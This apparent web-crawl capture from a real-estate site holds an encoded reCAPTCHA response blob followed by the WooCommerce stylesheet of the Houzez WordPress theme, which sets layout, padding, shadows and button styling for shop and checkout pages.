vxDDkyUvZ8KRw5sFwrjDucOVSMOVBWDDksK0YMO4VsKVw7rDpsOxMxBhUMKpw47CsyDChnwLwr8MSsK6w5/CtcOvHQo9dMOVwrnDt3MQecKKw6TCuHjDscOkw5QhIHtfwp/Dtl/CscORw5B7wpXCv8Kew43Dj1pyem7CusK7NMKZwpLDt8Krw7gGwo/[base64]/CgMOTw5rCpMKNw4kpw5jDp8OQw7how6sEQcOQLMOgMcKNZ8Ovw4XCiMOFw4zDr8KxA1kVAgBSwpLDjMKiLH7Cq144D8OQZMOqw6fCqsKOGsO1UcK3wojDnMO5woDDksOSIgZSw4Biw64fZ8OOPsK/esOEw44bBMKVHRTCh3HDgsO/wrk0VgPCl2HDkcOFPcOIbMOqCMObw6VdI8OzYSkJaCnDq2LDnsKow4FFPVrDqhNvWQRlCRECZ8OFwqTCv8KqDsOoTmo8H13Cm8OQa8O/[base64]/DoMOpEEXDgE4DPsOXw4PCucKZATlXw4pCwqEGMloPH8O/wovDhsKyw6LDrQXCp8Ojw7h2Zw7CmsK/QcKSwqDCqXsIwqjCqMKtwp4rKsK0wqZPacOcCCPDo8K7fgzDjxPCjQbDnX/DjMO/w7NEwrjCtnUzGGcCwq3DshPCvE19EUkNUcO9UsKuTHvDgsOeD1ISIDfDvFzDvsOLw4gTw4/DjcK1wr0ow7sXw4DDjDLDsMKSEGrChHLDqVkcw6rCk8Ktwrpuc8Kbw6LCv1UXw7/Cs8Kowp4Ow53Csm0xGMOPYQjDksKJHMO3w7k8w6IdGWbCpcKmAybDqU9jwq90b8OmwqnDmS/CrsKFwqJ4w4XDvBsyw44Hw7LDohHDhHnDvMKuw7zDuQTDqsKswo/CgsOAwoErw6zDlBBTf1ZSwqtqf8K6fsKXKMOOw7pZfy3Cg1/DtBLDv8KpK0TDjcKUwrvCtAUyw7LCsMOMNnDCm3RiWsKOQC/DnVQKP2pAJ8OLfUVoXG/[base64]/[base64]/[base64]/wo3CiXTCj8OPwokLLsKnw5TCgwvCiUjDh8KKG0vCqDFHWALDkMKSHgw5Q1jDp8Ojfkp+TcOsw5BxNMO8w7XCgDrDnWp+w5t2YE9Kw5JAQkPDlyLCoXbDrsOXwrXCjyMoPXnCnnsTw67Ct8KdJ0JyFGjDhDgLUsKUwpXCmnzChirCo8Odw6nDkh/ClH/CmsOIw5HDhcKsFsOfw7oocnMuejLCg2DCpDVbwpbDgMKRXV0XSMOBwpDCuUHCkHJrw6/[base64]/DgSXCo2QLw6PCg2vDmcOUCMOZRMK1wq3DsETCisKKN8KJdlpsw6/[base64]/[base64]/[base64]/CvjIEw6bCkVIdw7zDng3Dp8KVHMK9BGNLwqHCjMK1wrnDj8Onw5HDjcOtwoPDhsKSwpTDjhfDpWwKw6x3wprDk1zDg8KzBHIUTwh2wqQPJFZGwow0K8O4OWJ0YybChcObw47CoMKywrlKw4hgw5Ikbx/DjSfCmMOaYRpmw5lbV8O1KcKKwqwqM8Ktw44ewowhBV5vw58vwpVlWsOiID7DrhnCrX4Yw4DDlcOCwoXCgsKZwpLDmQ/CqjnDqcK9SMKDw7bCvcKMHMK2w6/CuApdwokWLsKDw7NewrJLwqDCtMKiLMKEwoRtwogrQy3DiMOVw4fDlTouwpzDg8KdMsOIwo4hwqnDh2/[base64]/DjRBfOMK/wqvCuMOfwrfCpcOYIgbDs1bCqcO2OsOJw4w6WXAiSTvDq1d/wr/DsG9wbcO1wpHChsOWYBMRwrcDw5DDkAzDnUNdwrwsRsO5DhBGw7XDkELCsT5dcUjCmwpJecKuNsOFwrLDq1UOwolRX8O/w7DDp8KVPcKbw4jDhMKPw41Nw58jacKkw7zDncKSF1xXfsOxcsO2IsOywrYnBEgCwp8gw6traTY+a3bDmUZpL8KKa3IfUEInwo1wJMKWw5jCncOrAiIkwo9iH8KlIMO+wrAOZkDCvk43ccKWcT/DqsOfUsO7w5NCfsKgwp7DnQJaw5k9w5Bac8K2ZAbCpcOUOcKuw6LDg8OwwrhnYmnDhA7DgDkMw4E9w4LCo8O/[base64]/Ck8KOA8OSAAcYVlHCucKZYMOVYsKacF1BMVLDtsK3ZcOrw5jDtgXDhH94W1TDmAQ/W2Iuw6PDmwLDmzzDggbDmcOIwpHCi8OPIsOEfsOewpBWHEFuXcOFw5rCqcKSE8OmPXEnCsO/wq4aw7rDgmMdwojCrsOkw6cmwr1NwoTCknPDuR/DohnCicOibsKMfAVVw5XDk2TDgjohTFnCqCbCt8OuwoLCscOHTUZKwpvCg8KZTFHCmcOXw5kIw6IXecO6NMOeJ8O1woBuX8OSw4paw6fDkUt/BB16L8OewphPOMO6GB0+OwM+SsKTMsO1wpESwqAuw5JqJMO3OsOUZMO1awXCjhVrw7BVw4vCsMKYagRpc8O8wrZyLQDDmGvCpSTDsxNPImrCkBw0WcKedMKvT3/[base64]/CnMO4HcOFUVgTI2lzZcONw5IcTcO5wpI0wp8NR0swwoPDgERswrPCsGnDk8KeH8KHwrwtTcK9GcO9csOmwqrCnV9mworCh8Ofw7Qsw7jDvcOJw5PCp3zCksO8w44YJGnDgcOWdQtFFMKHw4Qzw7IoHzpLwooQw6BtUC/DpyAxO8KNOcOef8Kgw5wyw7oMw4TDgkN6bE/DqVUzwrJqAQh7L8Knw47Dhy8aYEvDuhzChMO0YMOzw6LCh8KnVAQTSicLXgXCl07CuVnDiSkRw4p8w6pzwq5RciAzZcKfOhl2w4gbEAbCp8KCJ0/DvcOhZsK0RsOZwr/DvcKSw4wiw69vwo4yU8OObMK9w7/DiMO0wr4fJcKLw7dAwpfCrcOCGcOIwpRiwrQoSl9wJg0Wwp/CicKVSMO2w5A/[base64]/wr1vGGsnwo3DoR1MacKEw4DCrcKcJkvDsxJGZB/CkizDl8KLwrfCgSvCpMKBw6PCskzCgh7DskALb8OsDicQGUXDkAN1aVYow7HCv8OmLGZ3eR/ChMOHw4UDXS0Cej/CrcOTwq3CsMKtw7zCgCPDu8Kew4PClkVYwojDtMOMwqDChcOUeEbDgMKkwqBuw5w8wpvDgcOow5Ftw5pLMxpfNcOhAQ/DtwDCh8KHecO/[base64]/CuSTDscKGX8KdKcOXw5fDlnUEw4zDtMKVTTM2w7TDpxXCvEVbwqdXwoDDkkNJYC3CiDfCngIbblbDkA3DqnfCli3DvTVZRB1BBBnCiiM+TH0Sw4FZNsOAUlAjRU/Dm3tPwoVjU8KnfcOVdVZONMOIw4HCvT1eZsOGD8ONRcOiwroiw40NwqvCmXghw4RHw5LDkwnCmsOgMEjCtS8Vw7rCpMO/w5MYw69/wrM5I8Kewr8Yw5vCjSXCiEk5RERxwonCjcKkQ8OrbMOOe8OZw4bCrVTCjmHCmMKlVmwAQn/[base64]/Dm8KOwoccw5DDiTEjwr1rwoQcw7cHwoPDjg/DvTLDgsOXwq/[base64]/d8K8wpsFNjNrL3/[base64]/f8O/O8OqQ3/DvXHDh1vCj8K2OMOTwrpQdcK0w649cMOgLMOLYiTDkcKeWz/CgjfDsMKeQ3XCiyB3wrIlwoLCn8OJFgPDpsKZw7x/w7/ChlLDvjrCocO6KwsNWMK5ccK4wozDq8KKesOEeS9PLCoNwrHCgVHDnsOtw6jCisOwSsKLAVfDiDdqwq/DpsOwwonDgMKpJjjChkUdw47CrsOdw4lIYxnCsDI1w4pSwqDDqgBLZsOcZjHDhcKTw4JfeghsRcKYwpYXw7PCl8OUwp8XwqfDmgwbw4ZhKsOfScOrwrJew6vChsKJwr/Cvm9OBTPDoRRdFsOIw7nDjV04NcOAEcK8wr/Cp0pYEivCksOgMRnCgT8sKMO9w4/Do8K8Uk/[base64]/KMOEwrUzw70HDBbCjhcTwrwqTzvCnxkvOwfCpTvCnk9Vw5EFw4/DhWpCQsO8a8K/ATzCncOKwrbDh2p4wo3DiMK1UsKsDsK6VgYNwqfDhsO7KsKyw6c+wrwiwrHDtw3CtU46R24zXcOPw7YdP8KHw5TCpsKew48UVTINwp/DpgXChMKSGUJDG1PDpwTDo1B6RGhHwqDDsWtNI8K8VsKBeRDDksO1wqnCvCnDlsKZFWLDjMO/wqVow71NeBFCCy/DiMOISMO5TUgIT8OAw6VRwrDDuy3Dj18+wpHCuMOaB8OIEibDty9xwpV9wrzDmcKUY0XCvCVmMcOdw6rDnsOLQcOWw4fCpFbDoTwbV8KiQQpffsKSXcKUwpEPw5ECwpHCvsKUw7nDnlg/w53Cunw9T8OqwoYACcK+FVs1ZsOqw6LDiMO2w7HCvHLCtsKcwqzDlX3Du3HDgBHCiMK0CA/DhwzClkvDmgFgwr9UwqV0w6/Dmjcxwp7Ck0NWw53DmxzColnCuiXCp8KUw4oewrvDqsKZHk/Ck3TDgURmBGXCu8O9wpjCpsKjKsKpw6tkwpDCnGcBw6fClkFaWsKow4/CvMKkOcK6w4E4wqTDksK8XsK1wrvDvxTCp8KLZidhBRJow7nCqBXCl8Krwr52w6bClcKhwrvCmsK5w4otFDs+wpIQwq9yHyQnQcKqcE3CsxNbfsKBwqZTw4hqwoXCnQLCvMOhG3HDpsOQwrYiwrt3C8OcwrjDokh3V8OPwqRjdCTCj1d3wpzDmx/DpsOYN8ONJ8OZAMOiwrEUwrvCl8OWIMOow5LCusOjRFsUw4UEwq/Do8KCUsO7wps6wpPCn8OVwpMad2fClMKUScO6PsOgSkAAw5lxVS4iwrTDksO4w7tJW8KOOsO4EsKywpbDv3zCtixdw5HCqcO0w7/DvHjCokcywpYYTjfDsHNJf8Ocw7FKw6/ChMKbcFNBDsOOFcO9wpzDs8K/w4nCisOTJybDlsKeb8Khw5HDmhfCjsKuB1V0woFIwrLDu8KCw4wuEsK6elbDksKZw6/CqUHDosO6d8OLwqVUKB40LgN2BmZZwqTDjsKfX1NYw4LDhS8iwrdvSsKkw5XCgcKEwpTCl0YFTAkOaW9SGHZQw77DtwgxLcKNw7cKw7LDqDd/RMOqC8KZd8KCwq3DisO7XmVGcj/DmnsBcsOJQVPCjSI/[base64]/CsMKKfG7CukPCkcKlK1DDkMOybixcE8OGw7PCnhx7w7XDncKZw67CqlEhb8K5PE4dRCs/w5AXd1Z9UsKBw4FoGSt5FkXChsKrw5vCnMO7w6NQd0smwrTClwzCoDfDv8OPwrwZHsOUD1Riwp58MsKpw5s7NsK+wo44wrfCvw/Ch8OUEcKBWsK3BsORdMOGXcKhwroaBSTDtVjDlhskwp5jwqspAwxgCcKkPsOQJMOzd8O/NsOtwprCnBXCl8O7wrEeeMO3L8KZwrAvLcKZZsO3wr3DvScOw4IubRnDjcOSfMOXFcK9woNmw7jCo8O/PAllasKbI8O1QcKANgZfPsKEw7DCghDDlcK+wphzF8K0F3UcUcOiw4jCtsOpSsOYw7sREsODw5EZX2rDhVDDtsKlwpByYMKiw4ENPThDwow5BcO8C8OIw7NMRsOtL2kHwq/[base64]/w4XDjkFkIMKSwod/[base64]/[base64]/Cq8KkCV/[base64]/DucKZw5taCcOlw7ZxDkNZS8OCXEfCscKDwoZAw7Jhw7HDh8OBAcKbZHPDncOGwoUKOMOAaiB9OsOPXgBRbBFjU8K6bHTCvEjCmwtXAEPDqUYNwqh1wqR2w4vCvcKJw7DCvsKoRsK0KWPDk3/DrjlxBcOHYsK1VXIyw6zDinF9ZcKLwo5Xw60Dw5Jhwo5JwqTDt8KeYMOySsOkcDECwrp6wpo/[base64]/[base64]/wo0gF8KBWMObwp85w5TDlXNnwqR9wp3CiMK6w5PCnD9qw5HCusOjCcOBw5XCmcOywrUiSgogIMO9Z8OJEyAzwqIZC8Opwo/[base64]/[base64]/DnMKWNlnCqn/ChFLDocK7NsKEw4dAMhrClEPDvMOswpjCt8Kqw5vCsGzCjsOkwqjDpcO2woXCusONHsKPTm4kPTzCtMOFw6jDvBIeYD5NRcO7EB5/[base64]/[base64]/CtXVLeMOjwpUJwpFfOMKmUMKeTQERw5DCnFZ1BSEDcMOEwrgTQcKZw7XCkn8nw7nCrsO+w51Xw7pXwpHCksKfw4XCkMObSFrDtcKSwrhLwrNDwphCwq4/[base64]/[base64]/wpzCisKdYsOCb8K+wqbCn1sqw7Few5HDtcKBNMOFFXzCp8O5wqFNw5XDuMOQw5/DtlIAw6vDssOQw5cow6zCvnhtw5V/[base64]/DhMO1bMKsAxk0DsKUcQwsRMOvw6w0wobDtBzDlEDDpDswbkQ0e8KnwqjDgcKCMlPDvMKkH8OZN8Oxw7/ChBYvMgsawrTCmMOEwq1AwrfDmBHCkVXDnHU5w7XChkzDvgbDgWkaw4wJH0kFwqbCmjTCrcOrw5/[base64]/CgxPCj8KmRhTDokLDr0HDmxzCnkPDhMKowp4fZcKFeS7CqF9LXzXCjcKxw6c8wpoVbcOewoVwwrDCh8O6w7Vywq7DisKowrPCvmbDjkhxwqjDr3DDris9FkNHVlg9wr9aTcOCwqV/w45pwr7Dl1TDomlzWyJFw5/CisKJOgU7wrfDlsKtw53DusOpLS3CjcKxY2HCgBjDpXbDtcOQw7XCnwtSwpM6TjkOGsKVDzbDlR4EUHDDpsKawoLCjcKnfR3Cj8OBw4oND8Kjw5TDg8Oqw7nCjcK/WcOGwrdxwrAxw6TCjMO1wqfDhMKEw7DDkcKCwo3DhUNMJDTCtMO8Z8KFNU9Xwqx9woLCmsKSw4DDqDPCmcKEwpDDswsICUwVJHzCnlbDpsOyw4Jnw44xUMKKwoXCtcO1w6kCwqZyw64bwoR6wo96KcK6CMKCEcOPDsK5w4UJT8OOesOfw77Dvw7CssO/NVzCl8Otw4dDwo1FX2lIDhrCnWkQwrDCjcO6JkYBw5HDgzbCtDlOacKpX1IpYTEZKcKIUVNCEMOXKcORdHrDnsKITH7DisKBwo9SelPCusKjwq3DvHnDqXnCpChew7/Cu8KkB8OsYsKIR2vDu8OXbsOpwqLDghTCugJbwpHCqsK0w6vCu3HDoA/DqMKDJsOYOxFeM8KnwpbDhsKgwrtqwpvDqcK4JcOiw6BSw5kBYiDDlMO1w7IUeRZHwqBxJh7DrQDCpz7Ctg1yw5Q4UcOrwo3DghJEwos6MmLDhWDCgcKHM1N5wrojasK1wp8eBcKcw6gwOVfCmWTDhBpgwpnDucO7w4smw78uDA3DlMKAw5fDvzVrwrnCkH/CgsO3e1UBw4VbfMKXw5xLIcOkUsKBZMKKwqbCv8KFwpMAPcKAw64+OBrCk38eMHLDsStgScKiEMOBFi4Fw5Z2wq3DjMKDXMO7w7DDicOVfsONb8OyQsK/wrTCi13CphZeQlUEw4jCgcK5ccKJw6rCqcKRPng7Q3FxGsO/EFDDmMOAd3nDmWZ0acKswqrCu8KGw45OJsKWBcKFwqMow54FYyTDtcOgw7PCuMKScm0Fwq83woPCncKSQMO5GcK0dsOYJMKrBSUIw6QcBktiWWrCtnt4w5LDmSxFwr4xNDh3ZMO9BcKLwpkCB8K3DDMWwp0QRcOow6g6bsOEw7dBw7gkADvDmcOLw5RAG8K/[base64]/[base64]/ClSVww5NBDcKMcMKzw4nDjTpUd2fCjU7DpS9Jw6Qzw7jDhRh4dFZEDsKJw4hsw6x5woo4wqHDpBjCgSzCn8KywoPCrw4GN8ODwrnDqTsbdMONw6TDpsK0w5/[base64]/DqAfCpHx3GlrCoj/DrsKSWMKqfTI6w4QtZwTDgn5gw5ptw5fDpcOyaH/CuxbCmsKcYsKdMcOKw74bBMOzBcKyKlbDtCkGDcOcwrPDiB8lw4vCoMOSMsKteMK6M0lGw79Ww6tZw4klAHUgRk/CpzHCkcOkFzYnw7nCmcOVwoTCgDpFw4gHwqnDrxnDkToFwqLCo8OAOMOGO8K0w4NTCcKuw48lwr3CrcO2QRkXc8OVDMK/w6nClHsQw60fwozCqlfCk1lIfsKJw75iwqMCLwXCp8OOVhnDvFx0O8KLOG7CvmXCrnrDnldxOsKBIMKWw7XDu8KKw5DDmcKvSsKrw4nCnF/[base64]/DmMKZwozDn8K0w6hww6UGTcKbwojCqcODw4jDhWjChMKNOBpmTnTDlMOewrMmQxgHwr/DtmNXRMOqw48uRcKMaE/Cvj3Cq0bDgVM0WCzDrcOOwpRQMcOSMTXCvcKeM3d2wrrDo8KBwonDoGfDnGhww78tU8KbFsOCaxsRwp7CoS3DiMOfJEzCtXJRwoHDpMKuwoIiIsO/e3rCmcKsW0TCtHRNUcObe8KWwqLDuMOAaMK+bcKWLyVbw6HCksK+wr7CqsKwJRjDiMOAw75KPcKLw7LDoMKNw5p2HlbCisKYAFMPeVvCgcOkw5jCjcOvHWY/LsOoKsOKwpMkwogeeSHDiMOWwqEUwrLCsn7DkkHDtcKBQsKcSjEaOMOzwq5kwprDtRDDicKyVcKAQhPDicO/Z8Ohw7g1fjsWFBh7SMOUZHvCscOJY8O0w6HDqcOZFMOaw758wpfCgMKfw4A9w5UlDcOyKzZ9w4pMXcOxwrJMwpgXw6jDj8KZwrTCmQ/Ch8KpZsK1MGprdh9RfsOpGsOTw5BSwpPCvMKywpbDpsK6w57CmShndgstRXVHeyNVw5rCkMKiMsOITnrCl0vDkMOVwpPDtRnCucKfwr92AjXDuAljwq0GOcOkw49XwrZ7HW7Dt8O9KsOewr9RQTMGw5TCisO5GF/DmMOVwqLDsF7Dp8OnDVk6w65Ow7kkMcOCwoJgF33CnzQjw7wBZMKnXi/[base64]/[base64]/CkMO1OzzDjsK9woHDgBZnwqXDpcOvT8OgC8OmQyfCiMKqMMOuTwwrw508wo3CisO1B8OIFcOpwqHCg3jCgw4rwqPDrwfDkSNCwrrDvQw2w5R/ckclw5Uvw6RZAG7DhzXCvsK7wqjClDrCq8OgG8O3AFFrK8OWOcOWwrLCtmXCr8OdZcKKERTDhcOmwq/DhcKfNz7CrcOMacKVwoZiwqbDgcONwoPCqsKYTTLCoEbCk8Kyw7k2wofCscK3OTwSFSJjwp/CmGFjAT/CgB9JwpbDvMK+w7cBVcOSw48FwqlcwoEpciDClcKLw656ccKAwoYiX8OCwoVgwozCgSloJsKkwrjCicOJwoF9wo/[base64]/w59YAkTCmsKiQTUXwq48GQHDiS7CisKWWcKaQsOvYcKZw5XCjCzDlVzCv8KCw4tCw4pcGMOkwrrCji/DpFHDtX/DpErCjgzCvljDlg0ERFXDiQYDTT4FKMKzSgzDhMObwpvDu8KHwoJow5Iow5HCvUjDm0FXRcOUZR0VKVzCtsOdURvCuMOawrbDhBJVJR/CssKtwr5qX8KpwpkhwpMuJ8OwRxIhPMOhw453TVxzwqkUR8OtwqUMwqtXEMO/LBXCisOBw6Ucw57CssOVCcKxwrNPSMKJUkbDuWHDl0zCrnBIw6EOdxhWCT/DmTMpOsOQwo1uw4PCt8O6wpnCl3A5KcOQAsOPAnp2McOIwpkFwprCqDN1wpQYwqV+wrXCkDdGIR1WHMKOwqzDtxPDpMOPw43CmgHCjCDDjH8Cw6zDvQBFwqzDhiQHbMOQCk4vLsK6VcKXNAbDmsK/K8OlwpnDv8KNIh1twq9JYwhVwqZaw6LCq8OTw5PDkzbCusK1w69dTsOSS1zCgcOzcF9RwrzCmVTCjsKzOsKJBQQvG2bCpsOWwp3DnmnCpCLDhMODwqtEJ8Oswr/CmgbCky8dwoVjEcKtw5jCucKqw7fCmcOgbCnDqMOzFTLCnBtQWMKDw742ImABIB4Vw4pOw5owb3gfwp7Co8O+TlLCnT9aY8OOaXrDhsKOeMOHwqgmGz/[base64]/[base64]/CjRcfw69vw4fCkTl3E8OywqHCm8OOwrfDjsKnwrNZEsKOwp09woXClBl0d3M9LMKuwrLDtsOEwqfCncOLOV8vZUtrK8KTw5Flw6RTwqrDlMOLw5bCp2FOw4FNwrLDjMOcw4fCrMKDIA8Rw5cRGTgFwrfDuT5Iwp9awq/DhMK3wqJnDncQQsKww7NnwrogVjRoeMODw6gMYVEeSBbChTPClwcfw4jCqUfDocOMfWdyPsKCwqXDnX/[base64]/Cg8OyZsKgWijDgSDCqsONwp4LwqnCg1TDo2Zfw4TDjEHCvBvDrsOMWsKRwqHDkHsXOWPDqjMGH8OrTMOSSXc4GEHDnk0CcnLCkjkGw5hAwonCt8OYQsOfwrjCh8OkwrrCvkBwFcK0ZEPCtBwTw5DCmcKeUmYdesKtwqIgw4kGTnLDmcOsZ8O+Um7Cmx/[base64]/ZMO1AcOZwosHKsKjCsKGw5EtVsK+wrrCq8O5XX58wqtNA8OEw5FPw7F7w6/DoiDCpy3DusK3wqHDmcK6wpjCoQrCrMK7w4/[base64]/Cj1LCp8OHwrHChxUpwoHCoF0jw7HCl3opE1/CrmjDjsO+w6AOw4PDrcOFw4PDr8OIw7UmYTo3O8KPPkoxw5DCnMO7a8OKJcOiFMKew4XCngc/C8OxdcO8wotnw5/[base64]/CvlhpbXnCvsOww6LCosO0WHXDskTCtUPCtiDDgsK6bMKIKsOVw5VKG8KDwpNbTcKjw7IqTsOnw5dlbHpkUEzCncOXKDHCmQ/DuG7DpiPDv3dvNcOUUgsIw7DDtMKvw5dCwrR1FsOwdS/DoSzCusKmw6opZwHDiMO4wp4UQMOmwrHDjcKWdMKawqTCvxIpwrvCkl8nIsOswrTCoMOUJMKTL8O3w4wcVcK/w4J7VsOKwqDDlxXCjsKcJ3bCsMKvGsOQN8OBw7bDksKUdGbDi8O0wofCpcOyTcKkwozDr8OjwopEwppkUA4aw6AbagBtARHDkE/Cn8OvBcKfIcOow5FJF8OFC8KQw4QqwprCk8K9w7/DrA3DsMO/UcKrbAJ1Zx7CoMOMOMKXw6XDl8KAw5V9w5rDu0oaFU3CnDEfRENQDlcDw5AyEsO1wpFRDhnCqwDDm8OfwpVAwpNvJMKvHUrDijMsLcK7chkFw4zCqcOuNMKnWWUHw71iACzCq8KSfF/DgRprw6/CvcKrw619w4TDu8KZU8O/U1/DvFjCgcOEw6nCg3sdwpjDs8OcwonDij18wqVPw6EsZsK6GcKAwpvDo09pwo4ywrvDhS0owprDscKSQQjDg8KLJ8KFLxkRcXPCtXBiwoHDvsO7C8KJwqbCj8OLJQMAw7hMwr0Pe8O0OcK0FQUEOcO/T3kow78oDcOlw7LCnFwLdcKrZcOTdcKnw5EawqAawqXDhsO/[base64]/BiDCqsOcQcOvw47DiBMJXzAxF0LDosKNw7DDo8KdwrdnasO+Ml9dwqjCkT9Yw5vCtMKWHC/[base64]/CjsKJw7BfL8KrwqbDn27DmMKLHDwjwprDo3YfXcKuw40Dw7FhT8OBY1pTQ0x3w55wwoXCowA9w5HCksKENWbCm8KFw5fDj8ONwpvDocK/wpFKwrMDw73DgFgPwrbDo3gMw7LCk8KOwqZ5w6HCoTUnwqjCt1HCnsObwrQUwpAOSsO2Ax4+wp/DhSDDvnvDq2zDrFPCpMKxLVdBw7cXw6fCngHCmMKnwogUwrx7fcORwoPDosOBwqHCsjwuwqbDtcOjDxsmwoLCtQZ3ZFVRw7nCn1FILWjCjz7Cn23CgMOSwrrDqmnDo1fDjMKZAnFzwqfDncK/woHDnsO2MMOGw7IHTh/ChGIKwqbCskpxS8OJb8KeVhrDpsKlJsO9YsOXwoBEw7XCsF/Cq8ORcsKCesKhwohgM8Osw6YZw4XCnMOqczA/W8K6w4R4RcKtbFLDmsO9wqxbZcOyw6/CuTPDsCwtwr02wol5ZsKlbsOOEQ/DgFJIdsKhwrHDu8OOw6vDmMKmw5vDhCfCgmXCh8KkwpvCgMKdwrXCsRfDlcOfN8KLbVzDucKswqnDlMOlw4DCmcO+wp0qbsOWwp0pTC4KwoQowoQtIcKkwqPDm2rDvcKCwpnCsMO6GVlIwqc7wpHDqsKuwoQzPcOjQHTDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://metropormetro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UHqqPR8h55FSSzbGkjwjKxtyfBXFi3nViVl83xDn1oY\\u003d\x22,1,0,null,1,1769024664632,0,0,[34,171,249,4,24],null,[150,199],\x22RC-6eWBkIYlzxePuw\x22,null,null,null,null,null,\x220dAFcWeA5SLh5tQ7I_x8ezwyweFqjizXtLZ9C8Sil7Pb8F7ZWiCsmr8unbCKwDBA3mzHuEEYgSbrB_7EIUd0oMAXKqs_Ccn9FZTg\x22,1769107464448]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9
body_size: 2090
content:
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	padding: 40px;
}
@media (max-width: 768px) {
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce div.product .single-product-body,
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper,
	.woocommerce-additional-fields__field-wrapper {
		padding: 20px;
	}
	#add_payment_method #payment div.form-row {
		width: 100%;
	}	
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body,
.woocommerce-error, .woocommerce-info, .woocommerce-message,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	background-color: #fff;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	-webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	border-radius: 4px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
	border: none;
}
.woocommerce ul.products li.product .button,
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce ul.products li.product a img,
.woocommerce-Tabs-panel h2,
.woocommerce .products ul, 
.woocommerce ul.products,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2  {
	margin: 0;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce .woocommerce-customer-details address,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2,
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row  {
	padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce table.shop_table,
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce .woocommerce-customer-details address {
	border: none;
}
.woocommerce h2 {
	font-size: 1.5em;
}

/* buttons
/* ------------------------------------------------------------------------ */
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .cart .button, .woocommerce .cart input.button,
.woocommerce button[name="apply_coupon"] {
	line-height: 42px;
	padding: 0 20px !important;
	height: 42px;
	font-weight: 500;
}
/* shop
/* ------------------------------------------------------------------------ */
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-size: 16px;
	padding: 0;
	margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	margin: 0 30px 30px 0;
	width: calc(25% - 23px);
	text-align: center;
	border-radius: 4px;
	overflow: hidden;
}
@media (max-width: 768px) {
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		margin: 0 0 15px 0;
	}
}

.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body {
	padding: 20px 20px 25px;
}
.woocommerce ul.products li.last, 
.woocommerce-page ul.products li.last {
	margin-right: 0;
}
.woocommerce ul.products li.product .button {
	/*line-height: 32px;
	padding: 0 10px;
	height: 32px;*/
	font-weight: 500;
}
.woocommerce a.added_to_cart {
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 500;
}
.woocommerce span.onsale {
	z-index: 1;
	font-size: 10px;
	line-height: 11px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 3px 5px;
	min-height: auto;
	min-width: auto;
	border-radius: 4px;
}
.woocommerce ul.products li.product .onsale {
	left: 20px;
	top: 20px;
	right: auto;
}

